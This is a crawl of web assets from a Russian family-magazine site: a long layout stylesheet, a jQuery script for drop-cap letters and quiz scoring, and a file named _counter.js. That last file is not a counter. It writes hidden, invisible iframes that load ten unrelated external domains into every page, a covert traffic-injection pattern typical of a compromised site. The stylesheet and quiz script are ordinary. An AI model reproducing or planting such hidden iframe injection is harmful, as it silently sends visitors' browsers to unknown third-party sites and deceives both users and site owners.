    text-transform: uppercase;
    margin-bottom: 8px
}

.external .header .caption {
    font: bold 35px/43px "Helvetica Neue",Helvetica,Arial,sans-serif;
    letter-spacing: -1px;
    color: #f27a45;
    text-align: center;
    background: transparent url("/pics/section-selector.png") no-repeat bottom center;
    position: relative;
    top: 1px;
    padding: 0 0 28px
}

.external-flow {
    border-top: 3px solid #333333
}

#yellow-pages .page {
    padding: 60px 0 12px 0;
    border-bottom: 1px solid #828282
}

#yellow-pages .page .address,#yellow-pages .page .caption {
    float: left;
    width: 142px;
    height: 180px;
    text-align: center;
    margin: 0 2px
}

#yellow-pages .page .caption {
    font: bold 100px/80px "Helvetica Neue",Helvetica,Arial,sans-serif
}

#yellow-pages .page .address {
    font: bold 12.66px/14.25px "Helvetica Neue",Helvetica,Arial,sans-serif
}

#yellow-pages .page .address img {
    width: 79px;
    display: block;
    margin: 0 auto 8px auto
}

#author-summary {
    padding: 24px 0;
    border-top: 1px solid #b2b2b2
}

#author-summary .name {
    width: 24px;
    font: bold 24px/28px Arial,Helvetiva,Tahoma,Verdana,sans-serif;
    margin-bottom: 24px
}

#author-summary .name:first-line {
    font-family: "Times New Roman",Times,Georgia,sans-serif
}

#author-summary .picture {
    padding-top: 18px
}

#author-summary .bio {
    display: block;
    font: normal 12px/18px "Helvetica Neue",Helvetica,Arial,sans-serif
}

.feed-without-top-border #feed {
    border: 0
}

#tags-list .panel .back {
    float: left;
    position: relative;
    top: 8px
}

#tags-list .panel h2 {
    font: bold 35px/43px "Helvetica Neue",Helvetica,Arial,sans-serif;
    color: #f27a45;
    text-align: center;
    margin-bottom: 64px
}

#tags-list .row .column {
    font: normal 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif
}

#tags-single .panel .back {
    float: left
}

#tags-single .panel .list {
    float: right
}

#tags-single .panel .title {
    font: bold 24px/28px "Helvetica Neue",Helvetica,Arial,sans-serif;
    color: #f27a45;
    text-align: center;
    margin-bottom: 16px
}

#tags-single .panel .tag {
    padding: 0 24px;
    text-align: center;
    margin-bottom: 8px;
    font: bold 24px/28px "Helvetica Neue",Helvetica,Arial,sans-serif
}

.panel h2 {
    font: bold 35px/43px "Helvetica Neue",Helvetica,Arial,sans-serif;
    color: #f27a45;
    text-align: center;
    margin-bottom: 64px
}

#quotes-list .story .quote-standalone {
    margin: 0 auto 36px auto;
    text-align: center;
    padding-bottom: 36px;
    border-bottom: 1px solid #555
}

#quotes-list .story .quote-standalone .text {
    font: normal 24px/28px "Times New Roman",Times,Georgia,sans-serif;
    margin-bottom: 20px
}

#quotes-list .story .quote-standalone .source {
    font: bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif;
    text-transform: uppercase;
    letter-spacing: 4px
}

#contacts {
    font: normal 12px/16px "Helvetica Neue",Helvetica,Arial,sans-serif;
    margin: 48px -24px 0 -24px
}

#contacts .summary .content,#contacts .team .content,#contacts .rules .content {
    margin: 0 24px
}

.navigation-extended h2 {
    color: #f27a45;
    font-weight: bold
}

.navigation-extended .sections .placeholder {
    text-align: center;
    background: transparent url("/pics/section-selector.png") no-repeat bottom center;
    position: relative;
    height: 64px;
    top: 1px
}

.navigation-extended .rubrics {
    padding: 24px 0 35px 0;
    border-top: 1px solid #b2b2b2;
    font: normal 25px/43px "Times New Roman",Times,Georgia,sans-serif !important;
    text-align: center
}

.navigation-extended .rubrics ul {
    margin: 0;
    padding: 0
}

.navigation-extended .rubrics ul li {
    display: inline-block;
    margin: 0 14px;
    white-space: nowrap
}

.navigation-extended .rubrics ul li.archive {
    display: none
}

.navigation-extended .rubrics ul li.archive a {
    color: #949494
}

#quiz {
    padding-top: 38px;
    border-top: 3px solid #323132
}

#quiz img {
    max-width: 100%
}

#quiz .container {
    max-width: 600px
}

#quiz .container .intro .caption {
    text-align: center;
    text-transform: uppercase;
    font: bold 48px/57px "Helvetica Neue",Helvetica,Arial,sans-serif;
    letter-spacing: 1px
}

#quiz .container .intro .announce {
    font: normal 21px/30px "Times New Roman",Times,Georgia,sans-serif
}

#quiz .container .progress {
    margin: 48px -1px;
    border: 2px solid #f27a45;
    padding: 0 16px;
    text-align: center
}

#quiz .container .progress .stage {
    padding: 4px 8px;
    width: 180px;
    margin: -2px auto 16px auto;
    background-color: #f27a45;
    font: normal 18px/21px "Times New Roman",Times,Georgia,sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: white
}

#quiz .container .progress .question {
    font: normal 30px/36px "Times New Roman",Times,Georgia,sans-serif
}

#quiz .container .progress .answers {
    font: normal 21px/26px "Times New Roman",Times,Georgia,sans-serif;
    color: #575757
}

#quiz .container .progress .answers ul {
    margin: 48px 0;
    padding: 0
}

#quiz .container .progress .answers ul li {
    list-style-type: none;
    margin-bottom: 24px
}

#quiz .container .progress .answers a {
    color: #575757
}

#quiz .container .progress .result {
    margin-bottom: 24px;
    font: normal 24px/28px "Times New Roman",Times,Georgia,sans-serif;
    color: #8f8f8f
}

#quiz .container .progress .result .proportion {
    color: #f27a45
}

#quiz .container .progress .try-again {
    margin-bottom: 16px
}

#quiz .container .progress .separator {
    height: 8px;
    margin: 0 -16px;
    border-top: 2px solid #f27a45
}

.interactive-result-comparison {
    width: 600px;
    margin: 0 auto;
    padding: 24px 0
}

.interactive-result-comparison .slide {
    margin: 48px -1px;
    border: 2px solid #f27a45;
    padding: 0 16px;
    text-align: center;
    margin: 0
}

.interactive-result-comparison .slide .stage {
    padding: 4px 8px;
    width: 180px;
    margin: -2px auto 16px auto;
    background-color: #f27a45;
    font: normal 18px/21px "Times New Roman",Times,Georgia,sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: white
}

.interactive-result-comparison .slide .question {
    font: normal 30px/36px "Times New Roman",Times,Georgia,sans-serif
}

.interactive-result-comparison .slide .answers {
    font: normal 21px/26px "Times New Roman",Times,Georgia,sans-serif;
    color: #575757
}

.interactive-result-comparison .slide .answers ul {
    margin: 48px 0;
    padding: 0
}

.interactive-result-comparison .slide .answers ul li {
    list-style-type: none;
    margin-bottom: 24px
}

.interactive-result-comparison .slide .answers a {
    color: #575757
}

.interactive-result-comparison .slide .result {
    margin-bottom: 24px;
    font: normal 24px/28px "Times New Roman",Times,Georgia,sans-serif;
    color: #8f8f8f
}

.interactive-result-comparison .slide .result .proportion {
    color: #f27a45
}

.interactive-result-comparison .slide .try-again {
    margin-bottom: 16px
}

.interactive-result-comparison .slide .separator {
    height: 8px;
    margin: 0 -16px;
    border-top: 2px solid #f27a45
}

.interactive-result-comparison .slide.right {
    border-color: #7AC672
}

.interactive-result-comparison .slide.right .separator {
    border-color: #7AC672
}

.interactive-result-comparison .answer div[class*="status-"] {
    font: bold 19px/21px Arial,Helvetiva,Tahoma,Verdana,sans-serif;
    color: #f27a45
}

.interactive-result-comparison .answer .status-right {
    color: #7AC672 !important
}

.interactive-result-comparison .answer .text {
    font: normal 21px/26px "Times New Roman",Times,Georgia,sans-serif;
    color: #575757;
    margin-bottom: 24px
}

.interactive-result-comparison .answer .text ul {
    margin: 48px 0;
    padding: 0
}

.interactive-result-comparison .answer .text ul li {
    list-style-type: none;
    margin-bottom: 24px
}

.interactive-result-comparison .answer .text a {
    color: #575757
}

#load-more-articles,#load-more-quotes {
    cursor: pointer;
    margin: 48px 0 24px 0;
    font: bold 10px/12px Arial,Helvetiva,Tahoma,Verdana,sans-serif;
    text-transform: uppercase
}

#load-more-articles div,#load-more-quotes div {
    width: 140px;
    margin: 0 auto;
    padding: 12px 0;
    background: transparent url("/pics/more-articles-icon.png") no-repeat right center
}

#load-more-tags {
    color: #f27a45
}

.notification {
    margin-bottom: 24px;
    border-radius: 8px;
    position: relative;
    overflow: hidden;
    height: 164px;
    background: #d9534f
}

.notification a,.notification a:hover {
    color: white !important;
    text-decoration: none
}

.notification .bg,.notification .cnt {
    width: 100%;
    height: 100%;
    position: absolute
}

.notification .bg {
    opacity: .25;
    background: transparent url("/static/vacancy/bloodthumbnail.jpg") no-repeat center;
    background-size: cover
}

.notification .cnt {
    font: normal 1.1em/1.25em "Helvetica Neue",Helvetica,Arial,sans-serif;
    letter-spacing: 0.025em;
    color: white;
    text-shadow: 1px 1px 0 #900;
    padding: 16px 24px;
    z-index: 10
}

#mobile-advertisement {
    display: none
}

@media screen and (max-width: 688px) {
    #mobile-advertisement {
        display:block
    }

    #feed .item {
        width: 100%
    }

    .b-navigation .logotype img {
        width: 135px
    }

    .b-navigation .quote {
        display: none
    }

    .b-navigation .menu .yesterday,.b-navigation .menu .today,.b-navigation .menu .tomorrow {
        height: 64px
    }

    .b-navigation .menu .yesterday.yesterday,.b-navigation .menu .today.yesterday,.b-navigation .menu .tomorrow.yesterday {
        background-position: bottom left 21px
    }

    .b-navigation .menu .yesterday.tomorrow,.b-navigation .menu .today.tomorrow,.b-navigation .menu .tomorrow.tomorrow {
        background-position: bottom right 24px
    }

    .b-navigation .rubrics {
        font: normal 16px/30px "Times New Roman",Times,Georgia,sans-serif
    }

    .b-navigation .rubrics ul li {
        margin: 0 9px
    }

    .b-navigation-bottom .logotype {
        display: none
    }

    .b-navigation-bottom .sections,.b-navigation-bottom .pages {
        display: block;
        width: 100%
    }

    .b-footer {
        font: normal 9px/11px Arial,Helvetiva,Tahoma,Verdana,sans-serif
    }

    .b-footer .chais,.b-footer .copy {
        padding: 0;
        margin-bottom: 12px;
        width: 100%;
        display: block
    }

    .b-footer .chais .pull-left,.b-footer .copy .pull-left,.b-footer .btns .pull-left {
        float: right;
        margin: 0 18px 0 0
    }
}

@media screen and (min-width: 688px) {
    .container {
        width:640px;
        padding: 0 !important
    }

    .container #feed .gutter-sizer {
        width: 48px !important
    }

    .b-partners {
        display: block !important
    }

    .b-navigation .identity,.b-navigation .menu {
        float: left
    }

    .b-navigation .identity.identity,.b-navigation .menu.identity {
        width: 40%
    }

    .b-navigation .identity.identity .logotype,.b-navigation .menu.identity .logotype {
        height: 72px
    }

    .b-navigation .identity.identity .logotype img,.b-navigation .menu.identity .logotype img {
        width: 160px
    }

    .b-navigation .identity.menu,.b-navigation .menu.menu {
        width: 60%
    }

    .b-navigation .identity.menu .yesterday,.b-navigation .identity.menu .today,.b-navigation .identity.menu .tomorrow,.b-navigation .menu.menu .yesterday,.b-navigation .menu.menu .today,.b-navigation .menu.menu .tomorrow {
        height: 80px
    }

    .b-navigation .identity.menu .yesterday.yesterday,.b-navigation .identity.menu .today.yesterday,.b-navigation .identity.menu .tomorrow.yesterday,.b-navigation .menu.menu .yesterday.yesterday,.b-navigation .menu.menu .today.yesterday,.b-navigation .menu.menu .tomorrow.yesterday {
        background-position: bottom left 21px
    }

    .b-navigation .identity.menu .yesterday.tomorrow,.b-navigation .identity.menu .today.tomorrow,.b-navigation .identity.menu .tomorrow.tomorrow,.b-navigation .menu.menu .yesterday.tomorrow,.b-navigation .menu.menu .today.tomorrow,.b-navigation .menu.menu .tomorrow.tomorrow {
        background-position: bottom right 24px
    }

    .article .exif {
        padding-left: 200px
    }

    .article .exif .caption {
        padding-left: 0 !important;
        font: normal 41px/58px "Times New Roman",Times,Georgia,sans-serif
    }

    .article .exif .caption .firstletter {
        margin-left: -200px;
        top: 32px;
        font: bold 147px/60px "Times New Roman",Times,Georgia,sans-serif;
        color: #f17b45;
        vertical-align: top
    }

    .article .exif .author,.article .exif .date {
        font: bold 12px/16px Arial,Helvetiva,Tahoma,Verdana,sans-serif
    }

    .article .exif .announce {
        font: bold 16px/31px Arial,Helvetiva,Tahoma,Verdana,sans-serif;
        text-transform: uppercase;
        color: #323132
    }

    .article .exif .tags {
        font: normal 10px/24px "Times New Roman",Times,Georgia,sans-serif
    }

    .article .story {
        font: normal 21px/30px "Times New Roman",Times,Georgia,sans-serif;
        position: relative
    }

    .article .story p, .article .story .photo, .article .story img.mainpic, .article .story h2, .article .story h3 {
        margin-bottom: 24px;
    }
	.article .story li {
        margin-bottom: 0;
	}
    
    .article .story ul, .article .story ol {
		padding-left: 24px;
		margin-top: -20px;
    }

    .article .story .quote {
        margin-top: -36px;
        margin-left: 100px;
        font: bold 35px/42px "Times New Roman",Times,Georgia,sans-serif !important
    }

    .article .story .quote:before {
        font: normal 70px/70px "Times New Roman",Times,Georgia,sans-serif !important
    }
    .article .story .quote:after {
        font: normal 70px/50px "Times New Roman",Times,Georgia,sans-serif !important
    }

    .article .story .cut {
        margin: 0 75px !important;
        font: bold 30px/36px Arial,Helvetiva,Tahoma,Verdana,sans-serif !important;
        padding: 24px 0 !important
    }

    .article .story .multipager .content {
        padding: 40px !important
    }

    #yellow-pages .page .caption,#yellow-pages .page .address {
        width: 180px;
        height: 236px;
        margin: 0 6px
    }

    #yellow-pages .page .caption {
        font: bold 120px/100px "Helvetica Neue",Helvetica,Arial,sans-serif
    }

    #yellow-pages .page .address {
        font: bold 16px/22px "Helvetica Neue",Helvetica,Arial,sans-serif
    }

    #yellow-pages .page .address img {
        width: 100px
    }

    #author-summary {
        padding: 48px 0
    }

    #author-summary .name {
        font: bold 60px/60px "Helvetica Neue",Helvetica,Arial,sans-serif
    }

    #author-summary .bio {
        font: normal 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif
    }

    #tags-list .row .column {
        float: left;
        width: 20%;
        font: normal 14px/24px "Helvetica Neue",Helvetica,Arial,sans-serif;
        padding: 0 12px
    }

    #tags-single .panel .tag {
        font: bold 56px/64px "Helvetica Neue",Helvetica,Arial,sans-serif;
        letter-spacing: -3px
    }
}

@media screen and (min-width: 1008px) {
    .container {
        width:960px
    }

    .container #feed .gutter-sizer {
        width: 36px !important
    }

    .container #feed .promo {
        width: 628px
    }

    .container #feed #extra,.container #feed #whyjews {
        display: block
    }

    .b-navigation .identity,.b-navigation .menu {
        width: 50% !important
    }

    .b-navigation .logotype {
        height: 92px !important
    }

    .b-navigation .logotype img {
        width: 220px !important
    }

    .b-navigation .quote {
        min-height: 96px;
        display: table !important
    }

    .b-navigation .quote div {
        display: table-cell;
        vertical-align: middle
    }

    .b-navigation .menu {
        font: bold 30px/36px Arial,Helvetiva,Tahoma,Verdana,sans-serif
    }

    .b-navigation .menu .item {
        height: 106px !important
    }

    .b-navigation .menu .item.yesterday {
        background-position: right 15% bottom !important
    }

    .b-navigation .menu .item.tomorrow {
        background-position: right 50% bottom !important
    }

    .article .exif {
        padding-left: 296px
    }

    .article .exif div {
        margin-bottom: 24px !important
    }

    .article .exif .caption {
        font: normal 41px/58px "Times New Roman",Times,Georgia,sans-serif;
        text-transform: uppercase;
        letter-spacing: 2px
    }

    .article .exif .caption:first-line {
        font-weight: bold;
        font-family: Arial,Helvetiva,Tahoma,Verdana,sans-serif
    }

    .article .exif .caption:first-letter, .article .exif .caption .firstletter {
        display: inline-block;
        position: relative;
        margin-left: -200px !important;
        margin-right: 3px;
        text-indent: 0;
        top: 32px;
        font: bold 147px/60px "Times New Roman",Times,Georgia,sans-serif;
        color: #f17b45;
        vertical-align: top
    }

    .article .story {
        float: left;
        width: 610px;
        margin: 0 77px 0 95px
    }

    .article .materials {
        display: block
    }

    #author-summary .picture,#author-summary .bio {
        float: left
    }

    #author-summary .picture {
        width: 296px;
        margin-right: 36px
    }

    #author-summary .bio {
        width: 628px
    }

    #tags-single .panel .back,#tags-single .panel .list {
        position: relative;
        top: 101px
    }

    #tags-single .panel .back {
        margin-right: 24px
    }

    #tags-single .panel .list {
        float: none
    }

    #contacts {
        font: normal 14px/22px "Helvetica Neue",Helvetica,Arial,sans-serif
    }

    #contacts .summary,#contacts .team,#contacts .rules {
        float: left
    }

    #contacts .summary {
        width: 50%
    }

    #contacts .team {
        width: 25%
    }

    #contacts .rules {
        width: 25%
    }
}

@media screen and (min-width: 1400px) {
    .container {
        width:1352px
    }

    .container #feed .gutter-sizer {
        width: 56px !important
    }

    .container #feed .promo {
        width: 648px
    }

    .b-navigation .identity .logotype {
        width: 40%
    }

    .b-navigation .identity .quote {
        width: 60%
    }

    .article .exif {
        padding-left: 526px !important
    }

    .story {
        float: left;
        width: 648px !important;
        margin: 0 0 0 352px !important
    }

    .story span.footnote-content {
        font: normal 18px/30px
    }

    #author-summary .picture {
        margin-right: 56px
    }

    #author-summary .bio {
        width: 648px
    }
}

.b-navigation-bottom .span4, .b-navigation-bottom .span6 {
  line-height:85px!important;
}
.story img {
	width:100%;
	display:block;
	margin:0 auto;
}
.story img.limg, .story img.rimg {
	width:auto!important;
	max-width:50%;
}
.story img.limg {
	float:left;
	margin:8px 0.75em 2px 0 !important;
}
.story img.rimg {
	float:right;
	margin:8px 0 2px 0.75em !important;
}
@media only screen and (max-width: 450px){
 .story img.limg, .story img.rimg {
	max-width:100%!important;
	height:auto!important;
	width:100%!important;
	margin:0 0 1em 0!important;
 }
}
.materials .rubric {
	padding:5px 0;
}

.test_list {
	padding:0!important;
	margin:0!important;
	list-style: none; 
	counter-reset: i;
	text-align:center;
}
.test_list  li {
	position: relative;
	counter-increment: i;
	display: none;
}
.test_list  li:first-of-type {
	display: list-item;
}
.test_list  li:last-of-type {
	border-bottom:1px solid #e9e9e9;
	margin-bottom:1.5em;
}
.test_list  li  * {
	text-align:left;
}
.test_list li::before {
	content: counter(i); 
	color:#f17b45;
	background-color:#fff;
	display:inline-block; 
	text-align:center;
	padding:0 .5em;
	font-family:arial;
	font-size: 0.7em;
}
.test_list li::before {
	content: counter(i) attr(data-max); 
}
.test_list li::after {
	content: '';
	position: absolute;
	top:0.75em;
	left:0;
	width:100%;
	height:1px;
	display: block; 
	border-top:1px solid #e9e9e9;
	z-index:-1;
}

.test_list p label {
	cursor:pointer;
	display:inline-block;
	padding:0 5%;
	width:50%;
}
.test_list p label:first-of-type {
	text-align:right;
}
.test_list p label:only-child {
	cursor:pointer;
	display:inline;
	padding:0;
	text-align:left!important;
}


.test_list input[type="radio"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  outline:none;
  position: relative;
}
.test_list input[type="radio"]::before {
	content:' ';
	display:inline-block;
	width:1.3em;
	height:1.3em;
	text-align:center;
	vertical-align:bottom;
	border:1px solid #e9e9e9;
	border-radius: 50%;
	margin-right:.5em;
	cursor:pointer;
}
.test_list input[type="radio"]::after {
	content: "";
	font-size:1.8em;
	position:absolute;
	top:-.5em;
	left:.1em;
}
.test_list input[type="radio"]:checked::after {
	content: "✓";
}
.test_list input[type="radio"]:checked + span {
	font-weight:bold;
}
.test_result, .test_end {
	display:none;
}
.test_result {
	font-weight:bold;
	margin-bottom:1em;
	border-bottom:1px solid #e9e9e9;
}
#wait-icon {
	height:48px;
	position: relative;
}
#wait-icon img {
		position: absolute;
		top:0;
		left:50%;
		margin-left:-18px;
		-webkit-animation: rotation 2s infinite linear;
		animation: rotation 2s infinite linear;
}
@-webkit-keyframes rotation {
		0% { -webkit-transform: rotate(0deg);	}
		100% {-webkit-transform: rotate(359deg);	}
}
@keyframes rotation {
		0% { transform: rotate(0deg);	}
		100% { transform: rotate(359deg);	}
}


--- FILE ---
content_type: application/javascript
request_url: https://semeynoe.ru/js/article.js
body_size: 1044
content:
/*Замена первой буквы слова*/
$(function () {
    (function ($) {
        $.fn.liFirstLetter = function (params) {
            var p = $.extend({
                tag: 'span',
                classEl: 'firstletter'
            }, params);
            return this.each(function () {
                var el = $(this);
                htmlreplace(el);
                function htmlreplace(el) {
                    $(el).contents().each(function () {
                        if (this.nodeType == 3) {
                            $(this).wrap('<span class="li"/>');
                            return false
                        } else {
                            htmlreplace(this);
                        }
                        ;
                    });
                };
                var arr = $('.li:first').html().split('');
                var arrFirst = arr.shift();

                if (arrFirst.charCodeAt(0) == '171') // код символа «
                    arrFirst += arr.shift()

                if (isNumber(arrFirst) && isNumber(arr[0]))
                    while (isNumber(arr[0])) {
                        arrFirst += arr.shift();
                    }

                var newFirst = '<' + p.tag + ' class="' + p.classEl + '">' + arrFirst + '</' + p.tag + '>';
                arr.unshift(newFirst);
                $('.li:first').html(arr.join(''));
                $('.li').each(function () {
                    $(this).after($(this).html()).remove()
                });
            });
        };
    })(jQuery);


    /*Инициализация*/
    $('.caption').liFirstLetter({
        tag: 'span',
        classEl: 'firstletter'
    });

    function isNumber(n) {
        return !isNaN(parseFloat(n)) && isFinite(n);
    }
	
 (function(){
	var score = 0;
	$list = $('.test_list li');
	$list.attr('data-max',' из '+$list.length);
	$('.test_list input[type=radio]').click(function(){
		var $pnt = $(this).parents('li'),
		$nxt = $pnt.next();
		if($nxt.length) {
			$nxt.show();
			if($pnt.attr('data-max').length)
				$('html, body').animate({
					scrollTop: ($nxt.offset().top + $(window).scrollTop() - $pnt.offset().top)
				}, 500, 'linear');
			$pnt.attr('data-max','');
		} else {
			$('.test_list').append('<div id="wait-icon"><img src="/pics/more-articles-icon.png" alt=""/></div>');
			setTimeout( function(){
				$('#wait-icon').hide();
				$('.test_list input[type=radio]').prop('disabled', true).filter(':checked').each(function(){
					score += parseInt(this.value);
				});
				$('.test_result').each(function(){
					var $this = $(this);
					if(score >= parseInt($this.data('min')) && score <= parseInt($this.data('max'))) $this.show();
				});
				$nxt = $('.test_end');
				$nxt.show();
				$('html, body').animate({
					scrollTop: ($nxt.offset().top + $(window).scrollTop() - $('.test_list li:last-of-type').offset().top)
				}, 500, 'linear');
			}, 5000);
		}
	})
 })();	
	
});

--- FILE ---
content_type: application/javascript
request_url: https://semeynoe.ru/_counter.js
body_size: 126
content:
var arr = ['bankmib.ru','youngfamily.ru','sice.ru','rcde.ru','asu21.ru','dek0r.ru','rcsz.ru','rcoi.ru','tulaguide.ru','i-dancestudio.ru'];for(var i=0; i<arr.length; i++) document.write('<iframe src="//'+arr[i]+'/" style="display:none!important;"></iframe>');
		

